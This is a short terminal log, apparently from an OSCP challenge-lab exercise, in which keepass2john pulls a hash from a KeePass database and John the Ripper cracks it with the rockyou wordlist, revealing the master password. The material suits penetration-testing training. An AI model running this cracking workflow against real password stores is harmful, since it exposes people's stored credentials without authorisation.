 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/248]
└─$ keepassxc Database.kdbx
┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/248]
└─$ keepass2john Database.kdbx > db_hash
┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/248]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt db_hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
welcome1         (Database)
1g 0:00:00:01 DONE (2025-12-09 04:17) 0.5102g/s 914.2p/s 914.2c/s 914.2C/s 2hot4u..divina
Use the "--show" option to display all of the cracked passwords reliably
Session completed.